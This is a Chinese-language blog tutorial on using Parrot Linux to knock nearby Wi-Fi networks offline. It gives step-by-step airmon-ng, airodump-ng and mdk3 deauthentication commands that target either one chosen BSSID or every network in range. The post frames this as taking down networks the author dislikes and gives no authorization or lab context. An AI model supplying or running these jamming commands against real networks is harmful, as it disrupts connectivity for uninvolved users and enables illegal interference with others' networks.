# 使用 parrot linux 干掉不顺眼的无线!

作者: sgyling

原文链接:https://ld246.com/article/1599114903453

来源网站: [链滴](https://ld246.com/member/sgyling)

许可协议:[署名-相同方式共享 4.0 国际 \(CC BY-SA 4.0\)](https://ld246.com/article/1599114903453)

## **如何利用parrot干掉不顺眼的无线?**

原创

本次给大家带来,如何使用parrot系统当中的工具,把wifi打掉。

准备工具: parrot系统, airmon-ng(parrot自带), mdk3 (parrot自带),网卡。

在parrot系统当中打开一个叫做 airmon-ng 的工具

(第一个截图用的虚拟机,后来发现虚拟机不支持内置网卡监听,后面就换成了 笔记本 )



接下来咱们正式开始。

输入

●

ifconfig

这边咱们可以看一下



我笔记本网卡叫做wlan0(不同型号的网卡,名称可能不同)

然后我们打开网卡监听

●

airmon-ng start wlan0



出现这个之后呢,我们检测一下监听有没有打开,再次输入

●

ifconfig



#### 这边我们可以看到wlan0已经变成来wlan0mon 这说明我们打开了网卡监听

然后我们输入

●

airodump-ng wlan0mon



这样就可以看到附近wifi列表,找到自己想要打掉wifi名字之后,按下键盘上的CTRL + C 进行停止



就比如说我想要打掉选择的这个wifi,我们接着在下面命令输入

 $\bullet$ 

mdk3 wlan0mon d -c 1 --bssid BC:54:FC:E1:A7:C6



mdk3命令使用方法

让附近wifi全部不能用

### **指令**

●

mdk3 wlan0mon d -c 1

让指定wifi不能用指令

●

mdk3 wlan0mon d -c 1 --bssid (WIFI列表里面的 BSSID)

如有不懂请参照前面的方法

最后一句,关闭网卡监听代码

●

#### arimon-ng stop wlan0mon





\*\*最后有不懂的可以随时跟我联系~

公众号: sgyling